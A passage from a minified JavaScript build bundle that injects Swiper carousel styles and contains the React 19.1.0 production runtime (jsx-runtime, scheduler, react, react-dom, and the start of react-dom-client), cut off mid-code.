4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}')),document.head.appendChild(i)}}catch(e){console.error("vite-plugin-css-injected-by-js",e)}})();
(function(){"use strict";function Vs(l){return l&&l.__esModule&&Object.prototype.hasOwnProperty.call(l,"default")?l.default:l}var Xs={exports:{}},el={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var of;function Wh(){if(of)return el;of=1;var l=Symbol.for("react.transitional.element"),i=Symbol.for("react.fragment");function r(s,f,c){var m=null;if(c!==void 0&&(m=""+c),f.key!==void 0&&(m=""+f.key),"key"in f){c={};for(var p in f)p!=="key"&&(c[p]=f[p])}else c=f;return f=c.ref,{$$typeof:l,type:s,key:m,ref:f!==void 0?f:null,props:c}}return el.Fragment=i,el.jsx=r,el.jsxs=r,el}var ff;function $h(){return ff||(ff=1,Xs.exports=Wh()),Xs.exports}var tt=$h(),Qs={exports:{}},tl={},Zs={exports:{}},ks={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var cf;function eg(){return cf||(cf=1,function(l){function i(z,Q){var V=z.length;z.push(Q);e:for(;0<V;){var ee=V-1>>>1,T=z[ee];if(0<f(T,Q))z[ee]=Q,z[V]=T,V=ee;else break e}}function r(z){return z.length===0?null:z[0]}function s(z){if(z.length===0)return null;var Q=z[0],V=z.pop();if(V!==Q){z[0]=V;e:for(var ee=0,T=z.length,j=T>>>1;ee<j;){var P=2*(ee+1)-1,J=z[P],ie=P+1,ye=z[ie];if(0>f(J,V))ie<T&&0>f(ye,J)?(z[ee]=ye,z[ie]=V,ee=ie):(z[ee]=J,z[P]=V,ee=P);else if(ie<T&&0>f(ye,V))z[ee]=ye,z[ie]=V,ee=ie;else break e}}return Q}function f(z,Q){var V=z.sortIndex-Q.sortIndex;return V!==0?V:z.id-Q.id}if(l.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var c=performance;l.unstable_now=function(){return c.now()}}else{var m=Date,p=m.now();l.unstable_now=function(){return m.now()-p}}var g=[],h=[],y=1,S=null,x=3,D=!1,w=!1,R=!1,q=!1,_=typeof setTimeout=="function"?setTimeout:null,G=typeof clearTimeout=="function"?clearTimeout:null,Y=typeof setImmediate<"u"?setImmediate:null;function Z(z){for(var Q=r(h);Q!==null;){if(Q.callback===null)s(h);else if(Q.startTime<=z)s(h),Q.sortIndex=Q.expirationTime,i(g,Q);else break;Q=r(h)}}function B(z){if(R=!1,Z(z),!w)if(r(g)!==null)w=!0,ne||(ne=!0,te());else{var Q=r(h);Q!==null&&Ee(B,Q.startTime-z)}}var ne=!1,$=-1,F=5,K=-1;function k(){return q?!0:!(l.unstable_now()-K<F)}function I(){if(q=!1,ne){var z=l.unstable_now();K=z;var Q=!0;try{e:{w=!1,R&&(R=!1,G($),$=-1),D=!0;var V=x;try{t:{for(Z(z),S=r(g);S!==null&&!(S.expirationTime>z&&k());){var ee=S.callback;if(typeof ee=="function"){S.callback=null,x=S.priorityLevel;var T=ee(S.expirationTime<=z);if(z=l.unstable_now(),typeof T=="function"){S.callback=T,Z(z),Q=!0;break t}S===r(g)&&s(g),Z(z)}else s(g);S=r(g)}if(S!==null)Q=!0;else{var j=r(h);j!==null&&Ee(B,j.startTime-z),Q=!1}}break e}finally{S=null,x=V,D=!1}Q=void 0}}finally{Q?te():ne=!1}}}var te;if(typeof Y=="function")te=function(){Y(I)};else if(typeof MessageChannel<"u"){var ve=new MessageChannel,Be=ve.port2;ve.port1.onmessage=I,te=function(){Be.postMessage(null)}}else te=function(){_(I,0)};function Ee(z,Q){$=_(function(){z(l.unstable_now())},Q)}l.unstable_IdlePriority=5,l.unstable_ImmediatePriority=1,l.unstable_LowPriority=4,l.unstable_NormalPriority=3,l.unstable_Profiling=null,l.unstable_UserBlockingPriority=2,l.unstable_cancelCallback=function(z){z.callback=null},l.unstable_forceFrameRate=function(z){0>z||125<z?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):F=0<z?Math.floor(1e3/z):5},l.unstable_getCurrentPriorityLevel=function(){return x},l.unstable_next=function(z){switch(x){case 1:case 2:case 3:var Q=3;break;default:Q=x}var V=x;x=Q;try{return z()}finally{x=V}},l.unstable_requestPaint=function(){q=!0},l.unstable_runWithPriority=function(z,Q){switch(z){case 1:case 2:case 3:case 4:case 5:break;default:z=3}var V=x;x=z;try{return Q()}finally{x=V}},l.unstable_scheduleCallback=function(z,Q,V){var ee=l.unstable_now();switch(typeof V=="object"&&V!==null?(V=V.delay,V=typeof V=="number"&&0<V?ee+V:ee):V=ee,z){case 1:var T=-1;break;case 2:T=250;break;case 5:T=1073741823;break;case 4:T=1e4;break;default:T=5e3}return T=V+T,z={id:y++,callback:Q,priorityLevel:z,startTime:V,expirationTime:T,sortIndex:-1},V>ee?(z.sortIndex=V,i(h,z),r(g)===null&&z===r(h)&&(R?(G($),$=-1):R=!0,Ee(B,V-ee))):(z.sortIndex=T,i(g,z),w||D||(w=!0,ne||(ne=!0,te()))),z},l.unstable_shouldYield=k,l.unstable_wrapCallback=function(z){var Q=x;return function(){var V=x;x=Q;try{return z.apply(this,arguments)}finally{x=V}}}}(ks)),ks}var df;function tg(){return df||(df=1,Zs.exports=eg()),Zs.exports}var Ks={exports:{}},fe={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var mf;function ng(){if(mf)return fe;mf=1;var l=Symbol.for("react.transitional.element"),i=Symbol.for("react.portal"),r=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),f=Symbol.for("react.profiler"),c=Symbol.for("react.consumer"),m=Symbol.for("react.context"),p=Symbol.for("react.forward_ref"),g=Symbol.for("react.suspense"),h=Symbol.for("react.memo"),y=Symbol.for("react.lazy"),S=Symbol.iterator;function x(T){return T===null||typeof T!="object"?null:(T=S&&T[S]||T["@@iterator"],typeof T=="function"?T:null)}var D={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w=Object.assign,R={};function q(T,j,P){this.props=T,this.context=j,this.refs=R,this.updater=P||D}q.prototype.isReactComponent={},q.prototype.setState=function(T,j){if(typeof T!="object"&&typeof T!="function"&&T!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,T,j,"setState")},q.prototype.forceUpdate=function(T){this.updater.enqueueForceUpdate(this,T,"forceUpdate")};function _(){}_.prototype=q.prototype;function G(T,j,P){this.props=T,this.context=j,this.refs=R,this.updater=P||D}var Y=G.prototype=new _;Y.constructor=G,w(Y,q.prototype),Y.isPureReactComponent=!0;var Z=Array.isArray,B={H:null,A:null,T:null,S:null,V:null},ne=Object.prototype.hasOwnProperty;function $(T,j,P,J,ie,ye){return P=ye.ref,{$$typeof:l,type:T,key:j,ref:P!==void 0?P:null,props:ye}}function F(T,j){return $(T.type,j,void 0,void 0,void 0,T.props)}function K(T){return typeof T=="object"&&T!==null&&T.$$typeof===l}function k(T){var j={"=":"=0",":":"=2"};return"$"+T.replace(/[=:]/g,function(P){return j[P]})}var I=/\/+/g;function te(T,j){return typeof T=="object"&&T!==null&&T.key!=null?k(""+T.key):j.toString(36)}function ve(){}function Be(T){switch(T.status){case"fulfilled":return T.value;case"rejected":throw T.reason;default:switch(typeof T.status=="string"?T.then(ve,ve):(T.status="pending",T.then(function(j){T.status==="pending"&&(T.status="fulfilled",T.value=j)},function(j){T.status==="pending"&&(T.status="rejected",T.reason=j)})),T.status){case"fulfilled":return T.value;case"rejected":throw T.reason}}throw T}function Ee(T,j,P,J,ie){var ye=typeof T;(ye==="undefined"||ye==="boolean")&&(T=null);var oe=!1;if(T===null)oe=!0;else switch(ye){case"bigint":case"string":case"number":oe=!0;break;case"object":switch(T.$$typeof){case l:case i:oe=!0;break;case y:return oe=T._init,Ee(oe(T._payload),j,P,J,ie)}}if(oe)return ie=ie(T),oe=J===""?"."+te(T,0):J,Z(ie)?(P="",oe!=null&&(P=oe.replace(I,"$&/")+"/"),Ee(ie,j,P,"",function(gn){return gn})):ie!=null&&(K(ie)&&(ie=F(ie,P+(ie.key==null||T&&T.key===ie.key?"":(""+ie.key).replace(I,"$&/")+"/")+oe)),j.push(ie)),1;oe=0;var ct=J===""?".":J+":";if(Z(T))for(var De=0;De<T.length;De++)J=T[De],ye=ct+te(J,De),oe+=Ee(J,j,P,ye,ie);else if(De=x(T),typeof De=="function")for(T=De.call(T),De=0;!(J=T.next()).done;)J=J.value,ye=ct+te(J,De++),oe+=Ee(J,j,P,ye,ie);else if(ye==="object"){if(typeof T.then=="function")return Ee(Be(T),j,P,J,ie);throw j=String(T),Error("Objects are not valid as a React child (found: "+(j==="[object Object]"?"object with keys {"+Object.keys(T).join(", ")+"}":j)+"). If you meant to render a collection of children, use an array instead.")}return oe}function z(T,j,P){if(T==null)return T;var J=[],ie=0;return Ee(T,J,"","",function(ye){return j.call(P,ye,ie++)}),J}function Q(T){if(T._status===-1){var j=T._result;j=j(),j.then(function(P){(T._status===0||T._status===-1)&&(T._status=1,T._result=P)},function(P){(T._status===0||T._status===-1)&&(T._status=2,T._result=P)}),T._status===-1&&(T._status=0,T._result=j)}if(T._status===1)return T._result.default;throw T._result}var V=typeof reportError=="function"?reportError:function(T){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var j=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof T=="object"&&T!==null&&typeof T.message=="string"?String(T.message):String(T),error:T});if(!window.dispatchEvent(j))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",T);return}console.error(T)};function ee(){}return fe.Children={map:z,forEach:function(T,j,P){z(T,function(){j.apply(this,arguments)},P)},count:function(T){var j=0;return z(T,function(){j++}),j},toArray:function(T){return z(T,function(j){return j})||[]},only:function(T){if(!K(T))throw Error("React.Children.only expected to receive a single React element child.");return T}},fe.Component=q,fe.Fragment=r,fe.Profiler=f,fe.PureComponent=G,fe.StrictMode=s,fe.Suspense=g,fe.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=B,fe.__COMPILER_RUNTIME={__proto__:null,c:function(T){return B.H.useMemoCache(T)}},fe.cache=function(T){return function(){return T.apply(null,arguments)}},fe.cloneElement=function(T,j,P){if(T==null)throw Error("The argument must be a React element, but you passed "+T+".");var J=w({},T.props),ie=T.key,ye=void 0;if(j!=null)for(oe in j.ref!==void 0&&(ye=void 0),j.key!==void 0&&(ie=""+j.key),j)!ne.call(j,oe)||oe==="key"||oe==="__self"||oe==="__source"||oe==="ref"&&j.ref===void 0||(J[oe]=j[oe]);var oe=arguments.length-2;if(oe===1)J.children=P;else if(1<oe){for(var ct=Array(oe),De=0;De<oe;De++)ct[De]=arguments[De+2];J.children=ct}return $(T.type,ie,void 0,void 0,ye,J)},fe.createContext=function(T){return T={$$typeof:m,_currentValue:T,_currentValue2:T,_threadCount:0,Provider:null,Consumer:null},T.Provider=T,T.Consumer={$$typeof:c,_context:T},T},fe.createElement=function(T,j,P){var J,ie={},ye=null;if(j!=null)for(J in j.key!==void 0&&(ye=""+j.key),j)ne.call(j,J)&&J!=="key"&&J!=="__self"&&J!=="__source"&&(ie[J]=j[J]);var oe=arguments.length-2;if(oe===1)ie.children=P;else if(1<oe){for(var ct=Array(oe),De=0;De<oe;De++)ct[De]=arguments[De+2];ie.children=ct}if(T&&T.defaultProps)for(J in oe=T.defaultProps,oe)ie[J]===void 0&&(ie[J]=oe[J]);return $(T,ye,void 0,void 0,null,ie)},fe.createRef=function(){return{current:null}},fe.forwardRef=function(T){return{$$typeof:p,render:T}},fe.isValidElement=K,fe.lazy=function(T){return{$$typeof:y,_payload:{_status:-1,_result:T},_init:Q}},fe.memo=function(T,j){return{$$typeof:h,type:T,compare:j===void 0?null:j}},fe.startTransition=function(T){var j=B.T,P={};B.T=P;try{var J=T(),ie=B.S;ie!==null&&ie(P,J),typeof J=="object"&&J!==null&&typeof J.then=="function"&&J.then(ee,V)}catch(ye){V(ye)}finally{B.T=j}},fe.unstable_useCacheRefresh=function(){return B.H.useCacheRefresh()},fe.use=function(T){return B.H.use(T)},fe.useActionState=function(T,j,P){return B.H.useActionState(T,j,P)},fe.useCallback=function(T,j){return B.H.useCallback(T,j)},fe.useContext=function(T){return B.H.useContext(T)},fe.useDebugValue=function(){},fe.useDeferredValue=function(T,j){return B.H.useDeferredValue(T,j)},fe.useEffect=function(T,j,P){var J=B.H;if(typeof P=="function")throw Error("useEffect CRUD overload is not enabled in this build of React.");return J.useEffect(T,j)},fe.useId=function(){return B.H.useId()},fe.useImperativeHandle=function(T,j,P){return B.H.useImperativeHandle(T,j,P)},fe.useInsertionEffect=function(T,j){return B.H.useInsertionEffect(T,j)},fe.useLayoutEffect=function(T,j){return B.H.useLayoutEffect(T,j)},fe.useMemo=function(T,j){return B.H.useMemo(T,j)},fe.useOptimistic=function(T,j){return B.H.useOptimistic(T,j)},fe.useReducer=function(T,j,P){return B.H.useReducer(T,j,P)},fe.useRef=function(T){return B.H.useRef(T)},fe.useState=function(T){return B.H.useState(T)},fe.useSyncExternalStore=function(T,j,P){return B.H.useSyncExternalStore(T,j,P)},fe.useTransition=function(){return B.H.useTransition()},fe.version="19.1.0",fe}var pf;function Ps(){return pf||(pf=1,Ks.exports=ng()),Ks.exports}var Js={exports:{}},Ie={};/**
 * @license React
 * react-dom.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hf;function ag(){if(hf)return Ie;hf=1;var l=Ps();function i(g){var h="https://react.dev/errors/"+g;if(1<arguments.length){h+="?args[]="+encodeURIComponent(arguments[1]);for(var y=2;y<arguments.length;y++)h+="&args[]="+encodeURIComponent(arguments[y])}return"Minified React error #"+g+"; visit "+h+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function r(){}var s={d:{f:r,r:function(){throw Error(i(522))},D:r,C:r,L:r,m:r,X:r,S:r,M:r},p:0,findDOMNode:null},f=Symbol.for("react.portal");function c(g,h,y){var S=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:f,key:S==null?null:""+S,children:g,containerInfo:h,implementation:y}}var m=l.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function p(g,h){if(g==="font")return"";if(typeof h=="string")return h==="use-credentials"?h:""}return Ie.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=s,Ie.createPortal=function(g,h){var y=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!h||h.nodeType!==1&&h.nodeType!==9&&h.nodeType!==11)throw Error(i(299));return c(g,h,null,y)},Ie.flushSync=function(g){var h=m.T,y=s.p;try{if(m.T=null,s.p=2,g)return g()}finally{m.T=h,s.p=y,s.d.f()}},Ie.preconnect=function(g,h){typeof g=="string"&&(h?(h=h.crossOrigin,h=typeof h=="string"?h==="use-credentials"?h:"":void 0):h=null,s.d.C(g,h))},Ie.prefetchDNS=function(g){typeof g=="string"&&s.d.D(g)},Ie.preinit=function(g,h){if(typeof g=="string"&&h&&typeof h.as=="string"){var y=h.as,S=p(y,h.crossOrigin),x=typeof h.integrity=="string"?h.integrity:void 0,D=typeof h.fetchPriority=="string"?h.fetchPriority:void 0;y==="style"?s.d.S(g,typeof h.precedence=="string"?h.precedence:void 0,{crossOrigin:S,integrity:x,fetchPriority:D}):y==="script"&&s.d.X(g,{crossOrigin:S,integrity:x,fetchPriority:D,nonce:typeof h.nonce=="string"?h.nonce:void 0})}},Ie.preinitModule=function(g,h){if(typeof g=="string")if(typeof h=="object"&&h!==null){if(h.as==null||h.as==="script"){var y=p(h.as,h.crossOrigin);s.d.M(g,{crossOrigin:y,integrity:typeof h.integrity=="string"?h.integrity:void 0,nonce:typeof h.nonce=="string"?h.nonce:void 0})}}else h==null&&s.d.M(g)},Ie.preload=function(g,h){if(typeof g=="string"&&typeof h=="object"&&h!==null&&typeof h.as=="string"){var y=h.as,S=p(y,h.crossOrigin);s.d.L(g,y,{crossOrigin:S,integrity:typeof h.integrity=="string"?h.integrity:void 0,nonce:typeof h.nonce=="string"?h.nonce:void 0,type:typeof h.type=="string"?h.type:void 0,fetchPriority:typeof h.fetchPriority=="string"?h.fetchPriority:void 0,referrerPolicy:typeof h.referrerPolicy=="string"?h.referrerPolicy:void 0,imageSrcSet:typeof h.imageSrcSet=="string"?h.imageSrcSet:void 0,imageSizes:typeof h.imageSizes=="string"?h.imageSizes:void 0,media:typeof h.media=="string"?h.media:void 0})}},Ie.preloadModule=function(g,h){if(typeof g=="string")if(h){var y=p(h.as,h.crossOrigin);s.d.m(g,{as:typeof h.as=="string"&&h.as!=="script"?h.as:void 0,crossOrigin:y,integrity:typeof h.integrity=="string"?h.integrity:void 0})}else s.d.m(g)},Ie.requestFormReset=function(g){s.d.r(g)},Ie.unstable_batchedUpdates=function(g,h){return g(h)},Ie.useFormState=function(g,h,y){return m.H.useFormState(g,h,y)},Ie.useFormStatus=function(){return m.H.useHostTransitionStatus()},Ie.version="19.1.0",Ie}var gf;function lg(){if(gf)return Js.exports;gf=1;function l(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(l)}catch(i){console.error(i)}}return l(),Js.exports=ag(),Js.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var vf;function ig(){if(vf)return tl;vf=1;var l=tg(),i=Ps(),r=lg();function s(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function f(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function c(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function m(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function p(e){if(c(e)!==e)throw Error(s(188))}function g(e){var t=e.alternate;if(!t){if(t=c(e),t===null)throw Error(s(188));return t!==e?null:e}for(var n=e,a=t;;){var u=n.return;if(u===null)break;var o=u.alternate;if(o===null){if(a=u.return,a!==null){n=a;continue}break}if(u.child===o.child){for(o=u.child;o;){if(o===n)return p(u),e;if(o===a)return p(u),t;o=o.sibling}throw Error(s(188))}if(n.return!==a.return)n=u,a=o;else{for(var d=!1,v=u.child;v;){if(v===n){d=!0,n=u,a=o;break}if(v===a){d=!0,a=u,n=o;break}v=v.sibling}if(!d){for(v=o.child;v;){if(v===n){d=!0,n=o,a=u;break}if(v===a){d=!0,a=o,n=u;break}v=v.sibling}if(!d)throw Error(s(189))}}if(n.alternate!==a)throw Error(s(190))}if(n.tag!==3)throw Error(s(188));return n.stateNode.current===n?e:t}function h(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=h(e),t!==null)return t;e=e.sibling}return null}var y=Object.assign,S=Symbol.for("react.element"),x=Symbol.for("react.transitional.element"),D=Symbol.for("react.portal"),w=Symbol.for("react.fragment"),R=Symbol.for("react.strict_mode"),q=Symbol.for("react.profiler"),_=Symbol.for("react.provider"),G=Symbol.for("react.consumer"),Y=Symbol.for("react.context"),Z=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),ne=Symbol.for("react.suspense_list"),$=Symbol.for("react.memo"),F=Symbol.for("react.lazy"),K=Symbol.for("react.activity"),k=Symbol.for("react.memo_cache_sentinel"),I=Symbol.iterator;function te(e){return e===null||typeof e!="object"?null:(e=I&&e[I]||e["@@iterator"],typeof e=="function"?e:null)}var ve=Symbol.for("react.client.reference");function Be(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===ve?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case w:return"Fragment";case q:return"Profiler";case R:return"StrictMode";case B:return"Suspense";case ne:return"SuspenseList";case K:return"Activity"}if(typeof e=="object")switch(e.$$typeof){case D:return"Portal";case Y:return(e.displayName||"Context")+".Provider";case G:return(e._context.displayName||"Context")+".Consumer";case Z:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case $:return t=e.displayName||null,t!==null?t:Be(e.type)||"Memo";case F:t=e._payload,e=e._init;try{return Be(e(t))}catch{}}return null}var Ee=Array.isArray,z=i.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Q=r.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,V={pending:!1,data:null,method:null,action:null},ee=[],T=-1;function j(e){return{current:e}}function P(e){0>T||(e.current=ee[T],ee[T]=null,T--)}function J(e,t){T++,ee[T]=e.current,e.current=t}var ie=j(null),ye=j(null),oe=j(null),ct=j(null);function De(e,t){switch(J(oe,t),J(ye,e),J(ie,null),t.nodeType){case 9:case 11:e=(e=t.documentElement)&&(e=e.namespaceURI)?Oh(e):0;break;default:if(e=t.tagName,t=t.namespaceURI)t=Oh(t),e=Mh(t,e);else switch(e){case"svg":e=1;break;case"math":e=2;break;default:e=0}}P(ie),J(ie,e)}function gn(){P(ie),P(ye),P(oe)}function kr(e){e.memoizedState!==null&&J(ct,e);var t=ie.current,n=Mh(t,e.type);t!==n&&(J(ye,e),J(ie,n))}function Mi(e){ye.current===e&&(P(ie),P(ye)),ct.current===e&&(P(ct),ai._currentValue=V)}var Kr=Object.prototype.hasOwnProperty,Pr=l.unstable_scheduleCallback,Jr=l.unstable_cancelCallback,r1=l.unstable_shouldYield,u1=l.unstable_requestPaint,Gt=l.unstable_now,o1=l.unstable_getCurrentPriorityLevel,sd=l.unstable_ImmediatePriority,rd=l.unstable_UserBlockingPriority,zi=l.unstable_NormalPriority,f1=l.unstable_LowPriority,ud=l.unstable_IdlePriority,c1=l.log,d1=l.unstable_setDisableYieldValue,cl=null,dt=null;function vn(e){if(typeof c1=="function"&&d1(e),dt&&typeof dt.setStrictMode=="function")try{dt.setStrictMode(cl,e)}catch{}}var mt=Math.clz32?Math.clz32:h1,m1=Math.log,p1=Math.LN2;function h1(e){return e>>>=0,e===0?32:31-(m1(e)/p1|0)|0}var _i=256,Ci=4194304;function Zn(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:return 128;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194048;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return e}}function Di(e,t,n){var a=e.pendingLanes;if(a===0)return 0;var u=0,o=e.suspendedLanes,d=e.pingedLanes;e=e.warmLanes;var v=a&134217727;return v!==0?(a=v&~o,a!==0?u=Zn(a):(d&=v,d!==0?u=Zn(d):n||(n=v&~e,n!==0&&(u=Zn(n))))):(v=a&~o,v!==0?u=Zn(v):d!==0?u=Zn(d):n||(n=a&~e,n!==0&&(u=Zn(n)))),u===0?0:t!==0&&t!==u&&(t&o)===0&&(o=u&-u,n=t&-t,o>=n||o===32&&(n&4194048)!==0)?t:u}function dl(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function g1(e,t){switch(e){case 1:case 2:case 4:case 8:case 64:return t+250;case 16:case 32:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function od(){var e=_i;return _i<<=1,(_i&4194048)===0&&(_i=256),e}function fd(){var e=Ci;return Ci<<=1,(Ci&62914560)===0&&(Ci=4194304),e}function Fr(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function ml(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function v1(e,t,n,a,u,o){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var v=e.entanglements,b=e.expirationTimes,M=e.hiddenUpdates;for(n=d&~n;0<n;){var L=31-mt(n),H=1<<L;v[L]=0,b[L]=-1;var C=M[L];if(C!==null)for(M[L]=null,L=0;L<C.length;L++){var N=C[L];N!==null&&(N.lane&=-536870913)}n&=~H}a!==0&&cd(e,a,0),o!==0&&u===0&&e.tag!==0&&(e.suspendedLanes|=o&~(d&~t))}function cd(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var a=31-mt(t);e.entangledLanes|=t,e.entanglements[a]=e.entanglements[a]|1073741824|n&4194090}function dd(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var a=31-mt(n),u=1<<a;u&t|e[a]&t&&(e[a]|=t),n&=~u}}function Ir(e){switch(e){case 2:e=1;break;case 8:e=4;break;case 32:e=16;break;case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:e=128;break;case 268435456:e=134217728;break;default:e=0}return e}function Wr(e){return e&=-e,2<e?8<e?(e&134217727)!==0?32:268435456:8:2}function md(){var e=Q.p;return e!==0?e:(e=window.event,e===void 0?32:kh(e.type))}function y1(e,t){var n=Q.p;try{return Q.p=e,t()}finally{Q.p=n}}var yn=Math.random().toString(36).slice(2),$e="__reactFiber$"+yn,lt="__reactProps$"+yn,ha="__reactContainer$"+yn,$r="__reactEvents$"+yn,b1="__reactListeners$"+yn,S1="__reactHandles$"+yn,pd="__reactResources$"+yn,pl="__reactMarker$"+yn;function eu(e){delete e[$e],delete e[lt],delete e[$r],delete e[b1],delete e[S1]}function ga(e){var t=e[$e];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ha]||n[$e]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Dh(e);e!==null;){if(n=e[$e])return n;e=Dh(e)}return t}e=n,n=e.parentNode}return null}function va(e){if(e=e[$e]||e[ha]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function hl(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error(s(33))}function ya(e){var t=e[pd];return t||(t=e[pd]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function Qe(e){e[pl]=!0}var hd=new Set,gd={};function kn(e,t){ba(e,t),ba(e+"Capture",t)}function ba(e,t){for(gd[e]=t,e=0;e<t.length;e++)hd.add(t[e])}var T1=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),vd={},yd={};function E1(e){return Kr.call(yd,e)?!0:Kr.call(vd,e)?!1:T1.test(e)?yd[e]=!0:(vd[e]=!0,!1)}function Ni(e,t,n){if(E1(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var a=t.toLowerCase().slice(0,5);if(a!=="data-"&&a!=="aria-"){e.removeAttribute(t);return}}e.setAttribute(t,""+n)}}function Ri(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}e.setAttribute(t,""+n)}}function Pt(e,t,n,a){if(a===null)e.removeAttribute(n);else{switch(typeof a){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}e.setAttributeNS(t,n,""+a)}}var tu,bd;function Sa(e){if(tu===void 0)try{throw Error()}catch(n){var 